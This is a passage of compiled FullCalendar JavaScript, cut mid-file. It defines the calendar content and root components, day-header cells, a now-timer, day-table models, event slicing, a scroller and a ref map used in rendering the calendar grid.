                    _this.resizeRunner.request(options.windowResizeDelay);
                }
            };
            return _this;
        }
        /*
        renders INSIDE of an outer div
        */
        CalendarContent.prototype.render = function () {
            var props = this.props;
            var toolbarConfig = props.toolbarConfig, options = props.options;
            var toolbarProps = this.buildToolbarProps(props.viewSpec, props.dateProfile, props.dateProfileGenerator, props.currentDate, getNow(props.options.now, props.dateEnv), // TODO: use NowTimer????
            props.viewTitle);
            var viewVGrow = false;
            var viewHeight = '';
            var viewAspectRatio;
            if (props.isHeightAuto || props.forPrint) {
                viewHeight = '';
            }
            else if (options.height != null) {
                viewVGrow = true;
            }
            else if (options.contentHeight != null) {
                viewHeight = options.contentHeight;
            }
            else {
                viewAspectRatio = Math.max(options.aspectRatio, 0.5); // prevent from getting too tall
            }
            var viewContext = this.buildViewContext(props.viewSpec, props.viewApi, props.options, props.dateProfileGenerator, props.dateEnv, props.theme, props.pluginHooks, props.dispatch, props.getCurrentData, props.emitter, props.calendarApi, this.registerInteractiveComponent, this.unregisterInteractiveComponent);
            return (createElement(ViewContextType.Provider, { value: viewContext },
                toolbarConfig.headerToolbar &&
                    createElement(Toolbar, __assign({ ref: this.headerRef, extraClassName: 'fc-header-toolbar', model: toolbarConfig.headerToolbar }, toolbarProps)),
                createElement(ViewContainer, { liquid: viewVGrow, height: viewHeight, aspectRatio: viewAspectRatio, onClick: this.handleNavLinkClick },
                    this.renderView(props),
                    this.buildAppendContent()),
                toolbarConfig.footerToolbar &&
                    createElement(Toolbar, __assign({ ref: this.footerRef, extraClassName: 'fc-footer-toolbar', model: toolbarConfig.footerToolbar }, toolbarProps))));
        };
        CalendarContent.prototype.componentDidMount = function () {
            var props = this.props;
            this.calendarInteractions = props.pluginHooks.calendarInteractions
                .map(function (calendarInteractionClass) {
                return new calendarInteractionClass(props);
            });
            window.addEventListener('resize', this.handleWindowResize);
            var propSetHandlers = props.pluginHooks.propSetHandlers;
            for (var propName in propSetHandlers) {
                propSetHandlers[propName](props[propName], props);
            }
        };
        CalendarContent.prototype.componentDidUpdate = function (prevProps) {
            var props = this.props;
            var propSetHandlers = props.pluginHooks.propSetHandlers;
            for (var propName in propSetHandlers) {
                if (props[propName] !== prevProps[propName]) {
                    propSetHandlers[propName](props[propName], props);
                }
            }
        };
        CalendarContent.prototype.componentWillUnmount = function () {
            window.removeEventListener('resize', this.handleWindowResize);
            this.resizeRunner.clear();
            for (var _i = 0, _a = this.calendarInteractions; _i < _a.length; _i++) {
                var interaction = _a[_i];
                interaction.destroy();
            }
            this.props.emitter.trigger('_unmount');
        };
        CalendarContent.prototype._handleNavLinkClick = function (ev, anchorEl) {
            var _a = this.props, dateEnv = _a.dateEnv, options = _a.options, calendarApi = _a.calendarApi;
            var navLinkOptions = anchorEl.getAttribute('data-navlink');
            navLinkOptions = navLinkOptions ? JSON.parse(navLinkOptions) : {};
            var dateMarker = dateEnv.createMarker(navLinkOptions.date);
            var viewType = navLinkOptions.type;
            var customAction = viewType === 'day' ? options.navLinkDayClick :
                viewType === 'week' ? options.navLinkWeekClick : null;
            if (typeof customAction === 'function') {
                customAction.call(calendarApi, dateEnv.toDate(dateMarker), ev);
            }
            else {
                if (typeof customAction === 'string') {
                    viewType = customAction;
                }
                calendarApi.zoomTo(dateMarker, viewType);
            }
        };
        CalendarContent.prototype.buildAppendContent = function () {
            var props = this.props;
            var children = props.pluginHooks.viewContainerAppends.map(function (buildAppendContent) { return buildAppendContent(props); });
            return createElement.apply(void 0, __spreadArrays([Fragment, {}], children));
        };
        CalendarContent.prototype.renderView = function (props) {
            var pluginHooks = props.pluginHooks;
            var viewSpec = props.viewSpec;
            var viewProps = {
                dateProfile: props.dateProfile,
                businessHours: props.businessHours,
                eventStore: props.renderableEventStore,
                eventUiBases: props.eventUiBases,
                dateSelection: props.dateSelection,
                eventSelection: props.eventSelection,
                eventDrag: props.eventDrag,
                eventResize: props.eventResize,
                isHeightAuto: props.isHeightAuto,
                forPrint: props.forPrint
            };
            var transformers = this.buildViewPropTransformers(pluginHooks.viewPropsTransformers);
            for (var _i = 0, transformers_1 = transformers; _i < transformers_1.length; _i++) {
                var transformer = transformers_1[_i];
                __assign(viewProps, transformer.transform(viewProps, props));
            }
            var ViewComponent = viewSpec.component;
            return (createElement(ViewComponent, __assign({}, viewProps)));
        };
        return CalendarContent;
    }(PureComponent));
    function buildToolbarProps(viewSpec, dateProfile, dateProfileGenerator, currentDate, now, title) {
        // don't force any date-profiles to valid date profiles (the `false`) so that we can tell if it's invalid
        var todayInfo = dateProfileGenerator.build(now, undefined, false); // TODO: need `undefined` or else INFINITE LOOP for some reason
        var prevInfo = dateProfileGenerator.buildPrev(dateProfile, currentDate, false);
        var nextInfo = dateProfileGenerator.buildNext(dateProfile, currentDate, false);
        return {
            title: title,
            activeButton: viewSpec.type,
            isTodayEnabled: todayInfo.isValid && !rangeContainsMarker(dateProfile.currentRange, now),
            isPrevEnabled: prevInfo.isValid,
            isNextEnabled: nextInfo.isValid
        };
    }
    // Plugin
    // -----------------------------------------------------------------------------------------------------------------
    function buildViewPropTransformers(theClasses) {
        return theClasses.map(function (theClass) {
            return new theClass();
        });
    }

    var CalendarRoot = /** @class */ (function (_super) {
        __extends(CalendarRoot, _super);
        function CalendarRoot() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.state = {
                forPrint: false
            };
            _this.handleBeforePrint = function () {
                _this.setState({ forPrint: true });
            };
            _this.handleAfterPrint = function () {
                _this.setState({ forPrint: false });
            };
            return _this;
        }
        CalendarRoot.prototype.render = function () {
            var props = this.props;
            var options = props.options;
            var forPrint = this.state.forPrint;
            var isHeightAuto = forPrint || options.height === 'auto' || options.contentHeight === 'auto';
            var height = (!isHeightAuto && options.height != null) ? options.height : '';
            var classNames = [
                'fc',
                forPrint ? 'fc-media-print' : 'fc-media-screen',
                'fc-direction-' + options.direction,
                props.theme.getClass('root')
            ];
            if (!getCanVGrowWithinCell()) {
                classNames.push('fc-liquid-hack');
            }
            return props.children(classNames, height, isHeightAuto, forPrint);
        };
        CalendarRoot.prototype.componentDidMount = function () {
            var emitter = this.props.emitter;
            emitter.on('_beforeprint', this.handleBeforePrint);
            emitter.on('_afterprint', this.handleAfterPrint);
        };
        CalendarRoot.prototype.componentWillUnmount = function () {
            var emitter = this.props.emitter;
            emitter.off('_beforeprint', this.handleBeforePrint);
            emitter.off('_afterprint', this.handleAfterPrint);
        };
        return CalendarRoot;
    }(BaseComponent));

    // Computes a default column header formatting string if `colFormat` is not explicitly defined
    function computeFallbackHeaderFormat(datesRepDistinctDays, dayCnt) {
        // if more than one week row, or if there are a lot of columns with not much space,
        // put just the day numbers will be in each cell
        if (!datesRepDistinctDays || dayCnt > 10) {
            return createFormatter({ weekday: 'short' }); // "Sat"
        }
        else if (dayCnt > 1) {
            return createFormatter({ weekday: 'short', month: 'numeric', day: 'numeric', omitCommas: true }); // "Sat 11/12"
        }
        else {
            return createFormatter({ weekday: 'long' }); // "Saturday"
        }
    }

    var CLASS_NAME = 'fc-col-header-cell'; // do the cushion too? no
    var TableDateCell = /** @class */ (function (_super) {
        __extends(TableDateCell, _super);
        function TableDateCell() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TableDateCell.prototype.render = function () {
            var _a = this.context, dateEnv = _a.dateEnv, options = _a.options, theme = _a.theme, viewApi = _a.viewApi;
            var props = this.props;
            var date = props.date, dateProfile = props.dateProfile;
            var dayMeta = getDateMeta(date, props.todayRange, null, dateProfile);
            var classNames = [CLASS_NAME].concat(getDayClassNames(dayMeta, theme));
            var text = dateEnv.format(date, props.dayHeaderFormat);
            // if colCnt is 1, we are already in a day-view and don't need a navlink
            var navLinkAttrs = (options.navLinks && !dayMeta.isDisabled && props.colCnt > 1)
                ? { 'data-navlink': buildNavLinkData(date), tabIndex: 0 }
                : {};
            var hookProps = __assign(__assign(__assign({ date: dateEnv.toDate(date), view: viewApi }, props.extraHookProps), { text: text }), dayMeta);
            return (createElement(RenderHook, { hookProps: hookProps, classNames: options.dayHeaderClassNames, content: options.dayHeaderContent, defaultContent: renderInner, didMount: options.dayHeaderDidMount, willUnmount: options.dayHeaderWillUnmount }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("th", __assign({ ref: rootElRef, className: classNames.concat(customClassNames).join(' '), "data-date": !dayMeta.isDisabled ? formatDayString(date) : undefined, colSpan: props.colSpan }, props.extraDataAttrs),
                createElement("div", { className: 'fc-scrollgrid-sync-inner' }, !dayMeta.isDisabled &&
                    createElement("a", __assign({ ref: innerElRef, className: [
                            'fc-col-header-cell-cushion',
                            props.isSticky ? 'fc-sticky' : ''
                        ].join(' ') }, navLinkAttrs), innerContent)))); }));
        };
        return TableDateCell;
    }(BaseComponent));
    var TableDowCell = /** @class */ (function (_super) {
        __extends(TableDowCell, _super);
        function TableDowCell() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TableDowCell.prototype.render = function () {
            var props = this.props;
            var _a = this.context, dateEnv = _a.dateEnv, theme = _a.theme, viewApi = _a.viewApi, options = _a.options;
            var date = addDays(new Date(259200000), props.dow); // start with Sun, 04 Jan 1970 00:00:00 GMT
            var dateMeta = {
                dow: props.dow,
                isDisabled: false,
                isFuture: false,
                isPast: false,
                isToday: false,
                isOther: false
            };
            var classNames = [CLASS_NAME].concat(getDayClassNames(dateMeta, theme), props.extraClassNames || []);
            var text = dateEnv.format(date, props.dayHeaderFormat);
            var hookProps = __assign(__assign(__assign(__assign({ // TODO: make this public?
                date: date }, dateMeta), { view: viewApi }), props.extraHookProps), { text: text });
            return (createElement(RenderHook, { hookProps: hookProps, classNames: options.dayHeaderClassNames, content: options.dayHeaderContent, defaultContent: renderInner, didMount: options.dayHeaderDidMount, willUnmount: options.dayHeaderWillUnmount }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("th", __assign({ ref: rootElRef, className: classNames.concat(customClassNames).join(' '), colSpan: props.colSpan }, props.extraDataAttrs),
                createElement("div", { className: 'fc-scrollgrid-sync-inner' },
                    createElement("a", { className: [
                            'fc-col-header-cell-cushion',
                            props.isSticky ? 'fc-sticky' : ''
                        ].join(' '), ref: innerElRef }, innerContent)))); }));
        };
        return TableDowCell;
    }(BaseComponent));
    function renderInner(hookProps) {
        return hookProps.text;
    }

    var NowTimer = /** @class */ (function (_super) {
        __extends(NowTimer, _super);
        function NowTimer(props, context) {
            var _this = _super.call(this, props, context) || this;
            _this.initialNowDate = getNow(context.options.now, context.dateEnv);
            _this.initialNowQueriedMs = new Date().valueOf();
            _this.state = _this.computeTiming().currentState;
            return _this;
        }
        NowTimer.prototype.render = function () {
            var _a = this, props = _a.props, state = _a.state;
            return props.children(state.nowDate, state.todayRange);
        };
        NowTimer.prototype.componentDidMount = function () {
            this.setTimeout();
        };
        NowTimer.prototype.componentDidUpdate = function (prevProps) {
            if (prevProps.unit !== this.props.unit) {
                this.clearTimeout();
                this.setTimeout();
            }
        };
        NowTimer.prototype.componentWillUnmount = function () {
            this.clearTimeout();
        };
        NowTimer.prototype.computeTiming = function () {
            var _a = this, props = _a.props, context = _a.context;
            var unroundedNow = addMs(this.initialNowDate, new Date().valueOf() - this.initialNowQueriedMs);
            var currentUnitStart = context.dateEnv.startOf(unroundedNow, props.unit);
            var nextUnitStart = context.dateEnv.add(currentUnitStart, createDuration(1, props.unit));
            var waitMs = nextUnitStart.valueOf() - unroundedNow.valueOf();
            return {
                currentState: { nowDate: currentUnitStart, todayRange: buildDayRange(currentUnitStart) },
                nextState: { nowDate: nextUnitStart, todayRange: buildDayRange(nextUnitStart) },
                waitMs: waitMs
            };
        };
        NowTimer.prototype.setTimeout = function () {
            var _this = this;
            var _a = this.computeTiming(), nextState = _a.nextState, waitMs = _a.waitMs;
            this.timeoutId = setTimeout(function () {
                _this.setState(nextState, function () {
                    _this.setTimeout();
                });
            }, waitMs);
        };
        NowTimer.prototype.clearTimeout = function () {
            if (this.timeoutId) {
                clearTimeout(this.timeoutId);
            }
        };
        NowTimer.contextType = ViewContextType;
        return NowTimer;
    }(Component));
    function buildDayRange(date) {
        var start = startOfDay(date);
        var end = addDays(start, 1);
        return { start: start, end: end };
    }

    var DayHeader = /** @class */ (function (_super) {
        __extends(DayHeader, _super);
        function DayHeader() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.createDayHeaderFormatter = memoize(createDayHeaderFormatter);
            return _this;
        }
        DayHeader.prototype.render = function () {
            var context = this.context;
            var _a = this.props, dates = _a.dates, dateProfile = _a.dateProfile, datesRepDistinctDays = _a.datesRepDistinctDays, renderIntro = _a.renderIntro;
            var dayHeaderFormat = this.createDayHeaderFormatter(context.options.dayHeaderFormat, datesRepDistinctDays, dates.length);
            return (createElement(NowTimer, { unit: 'day' }, function (nowDate, todayRange) { return (createElement("tr", null,
                renderIntro && renderIntro(),
                dates.map(function (date) { return (datesRepDistinctDays ?
                    createElement(TableDateCell, { key: date.toISOString(), date: date, dateProfile: dateProfile, todayRange: todayRange, colCnt: dates.length, dayHeaderFormat: dayHeaderFormat }) :
                    createElement(TableDowCell, { key: date.getUTCDay(), dow: date.getUTCDay(), dayHeaderFormat: dayHeaderFormat })); }))); }));
        };
        return DayHeader;
    }(BaseComponent));
    function createDayHeaderFormatter(explicitFormat, datesRepDistinctDays, dateCnt) {
        return explicitFormat || computeFallbackHeaderFormat(datesRepDistinctDays, dateCnt);
    }

    var DaySeriesModel = /** @class */ (function () {
        function DaySeriesModel(range, dateProfileGenerator) {
            var date = range.start;
            var end = range.end;
            var indices = [];
            var dates = [];
            var dayIndex = -1;
            while (date < end) { // loop each day from start to end
                if (dateProfileGenerator.isHiddenDay(date)) {
                    indices.push(dayIndex + 0.5); // mark that it's between indices
                }
                else {
                    dayIndex++;
                    indices.push(dayIndex);
                    dates.push(date);
                }
                date = addDays(date, 1);
            }
            this.dates = dates;
            this.indices = indices;
            this.cnt = dates.length;
        }
        DaySeriesModel.prototype.sliceRange = function (range) {
            var firstIndex = this.getDateDayIndex(range.start); // inclusive first index
            var lastIndex = this.getDateDayIndex(addDays(range.end, -1)); // inclusive last index
            var clippedFirstIndex = Math.max(0, firstIndex);
            var clippedLastIndex = Math.min(this.cnt - 1, lastIndex);
            // deal with in-between indices
            clippedFirstIndex = Math.ceil(clippedFirstIndex); // in-between starts round to next cell
            clippedLastIndex = Math.floor(clippedLastIndex); // in-between ends round to prev cell
            if (clippedFirstIndex <= clippedLastIndex) {
                return {
                    firstIndex: clippedFirstIndex,
                    lastIndex: clippedLastIndex,
                    isStart: firstIndex === clippedFirstIndex,
                    isEnd: lastIndex === clippedLastIndex
                };
            }
            else {
                return null;
            }
        };
        // Given a date, returns its chronolocial cell-index from the first cell of the grid.
        // If the date lies between cells (because of hiddenDays), returns a floating-point value between offsets.
        // If before the first offset, returns a negative number.
        // If after the last offset, returns an offset past the last cell offset.
        // Only works for *start* dates of cells. Will not work for exclusive end dates for cells.
        DaySeriesModel.prototype.getDateDayIndex = function (date) {
            var indices = this.indices;
            var dayOffset = Math.floor(diffDays(this.dates[0], date));
            if (dayOffset < 0) {
                return indices[0] - 1;
            }
            else if (dayOffset >= indices.length) {
                return indices[indices.length - 1] + 1;
            }
            else {
                return indices[dayOffset];
            }
        };
        return DaySeriesModel;
    }());

    var DayTableModel = /** @class */ (function () {
        function DayTableModel(daySeries, breakOnWeeks) {
            var dates = daySeries.dates;
            var daysPerRow;
            var firstDay;
            var rowCnt;
            if (breakOnWeeks) {
                // count columns until the day-of-week repeats
                firstDay = dates[0].getUTCDay();
                for (daysPerRow = 1; daysPerRow < dates.length; daysPerRow++) {
                    if (dates[daysPerRow].getUTCDay() === firstDay) {
                        break;
                    }
                }
                rowCnt = Math.ceil(dates.length / daysPerRow);
            }
            else {
                rowCnt = 1;
                daysPerRow = dates.length;
            }
            this.rowCnt = rowCnt;
            this.colCnt = daysPerRow;
            this.daySeries = daySeries;
            this.cells = this.buildCells();
            this.headerDates = this.buildHeaderDates();
        }
        DayTableModel.prototype.buildCells = function () {
            var rows = [];
            for (var row = 0; row < this.rowCnt; row++) {
                var cells = [];
                for (var col = 0; col < this.colCnt; col++) {
                    cells.push(this.buildCell(row, col));
                }
                rows.push(cells);
            }
            return rows;
        };
        DayTableModel.prototype.buildCell = function (row, col) {
            var date = this.daySeries.dates[row * this.colCnt + col];
            return {
                key: date.toISOString(),
                date: date
            };
        };
        DayTableModel.prototype.buildHeaderDates = function () {
            var dates = [];
            for (var col = 0; col < this.colCnt; col++) {
                dates.push(this.cells[0][col].date);
            }
            return dates;
        };
        DayTableModel.prototype.sliceRange = function (range) {
            var colCnt = this.colCnt;
            var seriesSeg = this.daySeries.sliceRange(range);
            var segs = [];
            if (seriesSeg) {
                var firstIndex = seriesSeg.firstIndex, lastIndex = seriesSeg.lastIndex;
                var index = firstIndex;
                while (index <= lastIndex) {
                    var row = Math.floor(index / colCnt);
                    var nextIndex = Math.min((row + 1) * colCnt, lastIndex + 1);
                    segs.push({
                        row: row,
                        firstCol: index % colCnt,
                        lastCol: (nextIndex - 1) % colCnt,
                        isStart: seriesSeg.isStart && index === firstIndex,
                        isEnd: seriesSeg.isEnd && (nextIndex - 1) === lastIndex
                    });
                    index = nextIndex;
                }
            }
            return segs;
        };
        return DayTableModel;
    }());

    var Slicer = /** @class */ (function () {
        function Slicer() {
            this.sliceBusinessHours = memoize(this._sliceBusinessHours);
            this.sliceDateSelection = memoize(this._sliceDateSpan);
            this.sliceEventStore = memoize(this._sliceEventStore);
            this.sliceEventDrag = memoize(this._sliceInteraction);
            this.sliceEventResize = memoize(this._sliceInteraction);
            this.forceDayIfListItem = false; // hack
        }
        Slicer.prototype.sliceProps = function (props, dateProfile, nextDayThreshold, context) {
            var extraArgs = [];
            for (var _i = 4; _i < arguments.length; _i++) {
                extraArgs[_i - 4] = arguments[_i];
            }
            var eventUiBases = props.eventUiBases;
            var eventSegs = this.sliceEventStore.apply(this, __spreadArrays([props.eventStore, eventUiBases, dateProfile, nextDayThreshold], extraArgs));
            return {
                dateSelectionSegs: this.sliceDateSelection.apply(this, __spreadArrays([props.dateSelection, eventUiBases, context], extraArgs)),
                businessHourSegs: this.sliceBusinessHours.apply(this, __spreadArrays([props.businessHours, dateProfile, nextDayThreshold, context], extraArgs)),
                fgEventSegs: eventSegs.fg,
                bgEventSegs: eventSegs.bg,
                eventDrag: this.sliceEventDrag.apply(this, __spreadArrays([props.eventDrag, eventUiBases, dateProfile, nextDayThreshold], extraArgs)),
                eventResize: this.sliceEventResize.apply(this, __spreadArrays([props.eventResize, eventUiBases, dateProfile, nextDayThreshold], extraArgs)),
                eventSelection: props.eventSelection
            }; // TODO: give interactionSegs?
        };
        Slicer.prototype.sliceNowDate = function (// does not memoize
        date, context) {
            var extraArgs = [];
            for (var _i = 2; _i < arguments.length; _i++) {
                extraArgs[_i - 2] = arguments[_i];
            }
            return this._sliceDateSpan.apply(this, __spreadArrays([{ range: { start: date, end: addMs(date, 1) }, allDay: false },
                {},
                context], extraArgs));
        };
        Slicer.prototype._sliceBusinessHours = function (businessHours, dateProfile, nextDayThreshold, context) {
            var extraArgs = [];
            for (var _i = 4; _i < arguments.length; _i++) {
                extraArgs[_i - 4] = arguments[_i];
            }
            if (!businessHours) {
                return [];
            }
            return this._sliceEventStore.apply(this, __spreadArrays([expandRecurring(businessHours, computeActiveRange(dateProfile, Boolean(nextDayThreshold)), context),
                {},
                dateProfile,
                nextDayThreshold], extraArgs)).bg;
        };
        Slicer.prototype._sliceEventStore = function (eventStore, eventUiBases, dateProfile, nextDayThreshold) {
            var extraArgs = [];
            for (var _i = 4; _i < arguments.length; _i++) {
                extraArgs[_i - 4] = arguments[_i];
            }
            if (eventStore) {
                var rangeRes = sliceEventStore(eventStore, eventUiBases, computeActiveRange(dateProfile, Boolean(nextDayThreshold)), nextDayThreshold);
                return {
                    bg: this.sliceEventRanges(rangeRes.bg, extraArgs),
                    fg: this.sliceEventRanges(rangeRes.fg, extraArgs)
                };
            }
            else {
                return { bg: [], fg: [] };
            }
        };
        Slicer.prototype._sliceInteraction = function (interaction, eventUiBases, dateProfile, nextDayThreshold) {
            var extraArgs = [];
            for (var _i = 4; _i < arguments.length; _i++) {
                extraArgs[_i - 4] = arguments[_i];
            }
            if (!interaction) {
                return null;
            }
            var rangeRes = sliceEventStore(interaction.mutatedEvents, eventUiBases, computeActiveRange(dateProfile, Boolean(nextDayThreshold)), nextDayThreshold);
            return {
                segs: this.sliceEventRanges(rangeRes.fg, extraArgs),
                affectedInstances: interaction.affectedEvents.instances,
                isEvent: interaction.isEvent
            };
        };
        Slicer.prototype._sliceDateSpan = function (dateSpan, eventUiBases, context) {
            var extraArgs = [];
            for (var _i = 3; _i < arguments.length; _i++) {
                extraArgs[_i - 3] = arguments[_i];
            }
            if (!dateSpan) {
                return [];
            }
            var eventRange = fabricateEventRange(dateSpan, eventUiBases, context);
            var segs = this.sliceRange.apply(this, __spreadArrays([dateSpan.range], extraArgs));
            for (var _a = 0, segs_1 = segs; _a < segs_1.length; _a++) {
                var seg = segs_1[_a];
                seg.eventRange = eventRange;
            }
            return segs;
        };
        /*
        "complete" seg means it has component and eventRange
        */
        Slicer.prototype.sliceEventRanges = function (eventRanges, extraArgs) {
            var segs = [];
            for (var _i = 0, eventRanges_1 = eventRanges; _i < eventRanges_1.length; _i++) {
                var eventRange = eventRanges_1[_i];
                segs.push.apply(segs, this.sliceEventRange(eventRange, extraArgs));
            }
            return segs;
        };
        /*
        "complete" seg means it has component and eventRange
        */
        Slicer.prototype.sliceEventRange = function (eventRange, extraArgs) {
            var dateRange = eventRange.range;
            // hack to make multi-day events that are being force-displayed as list-items to take up only one day
            if (this.forceDayIfListItem && eventRange.ui.display === 'list-item') {
                dateRange = {
                    start: dateRange.start,
                    end: addDays(dateRange.start, 1)
                };
            }
            var segs = this.sliceRange.apply(this, __spreadArrays([dateRange], extraArgs));
            for (var _i = 0, segs_2 = segs; _i < segs_2.length; _i++) {
                var seg = segs_2[_i];
                seg.eventRange = eventRange;
                seg.isStart = eventRange.isStart && seg.isStart;
                seg.isEnd = eventRange.isEnd && seg.isEnd;
            }
            return segs;
        };
        return Slicer;
    }());
    /*
    for incorporating slotMinTime/slotMaxTime if appropriate
    TODO: should be part of DateProfile!
    TimelineDateProfile already does this btw
    */
    function computeActiveRange(dateProfile, isComponentAllDay) {
        var range = dateProfile.activeRange;
        if (isComponentAllDay) {
            return range;
        }
        return {
            start: addMs(range.start, dateProfile.slotMinTime.milliseconds),
            end: addMs(range.end, dateProfile.slotMaxTime.milliseconds - 864e5) // 864e5 = ms in a day
        };
    }

    var VISIBLE_HIDDEN_RE = /^(visible|hidden)$/;
    var Scroller = /** @class */ (function (_super) {
        __extends(Scroller, _super);
        function Scroller() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.handleEl = function (el) {
                _this.el = el;
                setRef(_this.props.elRef, el);
            };
            return _this;
        }
        Scroller.prototype.render = function () {
            var props = this.props;
            var liquid = props.liquid, liquidIsAbsolute = props.liquidIsAbsolute;
            var isAbsolute = liquid && liquidIsAbsolute;
            var className = ['fc-scroller'];
            if (liquid) {
                if (liquidIsAbsolute) {
                    className.push('fc-scroller-liquid-absolute');
                }
                else {
                    className.push('fc-scroller-liquid');
                }
            }
            return (createElement("div", { ref: this.handleEl, className: className.join(' '), style: {
                    overflowX: props.overflowX,
                    overflowY: props.overflowY,
                    left: (isAbsolute && -(props.overcomeLeft || 0)) || '',
                    right: (isAbsolute && -(props.overcomeRight || 0)) || '',
                    bottom: (isAbsolute && -(props.overcomeBottom || 0)) || '',
                    marginLeft: (!isAbsolute && -(props.overcomeLeft || 0)) || '',
                    marginRight: (!isAbsolute && -(props.overcomeRight || 0)) || '',
                    marginBottom: (!isAbsolute && -(props.overcomeBottom || 0)) || '',
                    maxHeight: props.maxHeight || ''
                } }, props.children));
        };
        Scroller.prototype.needsXScrolling = function () {
            if (VISIBLE_HIDDEN_RE.test(this.props.overflowX)) {
                return false;
            }
            // testing scrollWidth>clientWidth is unreliable cross-browser when pixel heights aren't integers.
            // much more reliable to see if children are taller than the scroller, even tho doesn't account for
            // inner-child margins and absolute positioning
            var el = this.el;
            var realClientWidth = this.el.getBoundingClientRect().width - this.getYScrollbarWidth();
            var children = el.children;
            for (var i = 0; i < children.length; i++) {
                var childEl = children[i];
                if (childEl.getBoundingClientRect().width > realClientWidth) {
                    return true;
                }
            }
            return false;
        };
        Scroller.prototype.needsYScrolling = function () {
            if (VISIBLE_HIDDEN_RE.test(this.props.overflowY)) {
                return false;
            }
            // testing scrollHeight>clientHeight is unreliable cross-browser when pixel heights aren't integers.
            // much more reliable to see if children are taller than the scroller, even tho doesn't account for
            // inner-child margins and absolute positioning
            var el = this.el;
            var realClientHeight = this.el.getBoundingClientRect().height - this.getXScrollbarWidth();
            var children = el.children;
            for (var i = 0; i < children.length; i++) {
                var childEl = children[i];
                if (childEl.getBoundingClientRect().height > realClientHeight) {
                    return true;
                }
            }
            return false;
        };
        Scroller.prototype.getXScrollbarWidth = function () {
            if (VISIBLE_HIDDEN_RE.test(this.props.overflowX)) {
                return 0;
            }
            else {
                return this.el.offsetHeight - this.el.clientHeight; // only works because we guarantee no borders. TODO: add to CSS with important?
            }
        };
        Scroller.prototype.getYScrollbarWidth = function () {
            if (VISIBLE_HIDDEN_RE.test(this.props.overflowY)) {
                return 0;
            }
            else {
                return this.el.offsetWidth - this.el.clientWidth; // only works because we guarantee no borders. TODO: add to CSS with important?
            }
        };
        return Scroller;
    }(BaseComponent));

    /*
    TODO: somehow infer OtherArgs from masterCallback?
    TODO: infer RefType from masterCallback if provided
    */
    var RefMap = /** @class */ (function () {
        function RefMap(masterCallback) {
            var _this = this;
            this.masterCallback = masterCallback;
            this.currentMap = {};
            this.depths = {};
            this.callbackMap = {};
            this.handleValue = function (val, key) {
                var _a = _this, depths = _a.depths, currentMap = _a.currentMap;
                var removed = false;
                var added = false;
                if (val !== null) {
                    removed = (key in currentMap); // for bug... ACTUALLY: can probably do away with this now that callers don't share numeric indices anymore
                    currentMap[key] = val;
                    depths[key] = (depths[key] || 0) + 1;
                    added = true;
                }
                else if (--depths[key] === 0) {
                    delete currentMap[key];
                    delete _this.callbackMap[key];
                    removed = true;
                }
                if (_this.masterCallback) {
                    if (removed) {
                        _this.masterCallback(null, String(key));
                    }
                    if (added) {
                        _this.masterCallback(val, String(key));
                    }
                }
            };
        }
        RefMap.prototype.createRef = function (key) {
            var _this = this;
            var refCallback = this.callbackMap[key];
            if (!refCallback) {
                refCallback = this.callbackMap[key] = function (val) {
                    _this.handleValue(val, String(key));
                };
            }
            return refCallback;
        };
        // TODO: check callers that don't care about order. should use getAll instead
        // NOTE: this method has become less valuable now that we are encouraged to map order by some other index
        // TODO: provide ONE array-export function, buildArray, which fails on non-numeric indexes. caller can manipulate and "collect"
        RefMap.prototype.collect = function (startIndex, endIndex, step) {
            return collectFromHash(this.currentMap, startIndex, endIndex, step);
        };
        RefMap.prototype.getAll = function () {
            return hashValuesToArray(this.currentMap);
        };
        return RefMap;
    }());

    function computeShrinkWidth(chunkEls) {
        var shrinkCells = findElements(chunkEls, '.fc-scrollgrid-shrink');
        var largestWidth = 0;
        for (var _i = 0, shrinkCells_1 = shrinkCells; _i < shrinkCells_1.length; _i++) {
            var shrinkCell = shrinkCells_1[_i];
            largestWidth = Math.max(largestWidth, computeSmallestCellWidth(shrinkCell));
        }
        return Math.ceil(largestWidth); // <table> elements work best with integers. round up to ensure contents fits
    }
    function getSectionHasLiquidHeight(props, sectionConfig) {
        return props.liquid && sectionConfig.liquid; // does the section do liquid-height? (need to have whole scrollgrid liquid-height as well)
    }
    function getAllowYScrolling(props, sectionConfig) {
        return sectionConfig.maxHeight != null || // if its possible for the height to max out, we might need scrollbars
            getSectionHasLiquidHeight(props, sectionConfig); // if the section is liquid height, it might condense enough to require scrollbars
    }
    // TODO: ONLY use `arg`. force out internal function to use same API
    function renderChunkContent(sectionConfig, chunkConfig, arg) {
        var expandRows = arg.expandRows;
        var content = typeof chunkConfig.content === 'function' ?
            chunkConfig.content(arg) :
            createElement('table', {
                className: [
                    chunkConfig.tableClassName,
                    sectionConfig.syncRowHeights ? 'fc-scrollgrid-sync-table' : ''
                ].join(' '),
                style: {
                    minWidth: arg.tableMinWidth,
                    width: arg.clientWidth,
                    height: expandRows ? arg.clientHeight : '' // css `height` on a <table> serves as a min-height
                }
            }, arg.tableColGroupNode, createElement('tbody', {}, typeof chunkConfig.rowContent === 'function' ? chunkConfig.rowContent(arg) : chunkConfig.rowContent));
        return content;
    }
    function isColPropsEqual(cols0, cols1) {
        return isArraysEqual(cols0, cols1, isPropsEqual);
    }
    function renderMicroColGroup(cols, shrinkWidth) {
        var colNodes = [];
        /*
        for ColProps with spans, it would have been great to make a single <col span="">
        HOWEVER, Chrome was getting messing up distributing the width to <td>/<th> elements with colspans.
        SOLUTION: making individual <col> elements makes Chrome behave.
        */
        for (var _i = 0, cols_1 = cols; _i < cols_1.length; _i++) {
            var colProps = cols_1[_i];
            var span = colProps.span || 1;
            for (var i = 0; i < span; i++) {
                colNodes.push(createElement("col", { style: {
                        width: colProps.width === 'shrink' ? sanitizeShrinkWidth(shrinkWidth) : (colProps.width || ''),
                        minWidth: colProps.minWidth || ''
                    } }));
            }
        }
        return createElement.apply(void 0, __spreadArrays(['colgroup', {}], colNodes));
    }
    function sanitizeShrinkWidth(shrinkWidth) {
        /* why 4? if we do 0, it will kill any border, which are needed for computeSmallestCellWidth
        4 accounts for 2 2-pixel borders. TODO: better solution? */
        return shrinkWidth == null ? 4 : shrinkWidth;
    }
    function hasShrinkWidth(cols) {
        for (var _i = 0, cols_2 = cols; _i < cols_2.length; _i++) {
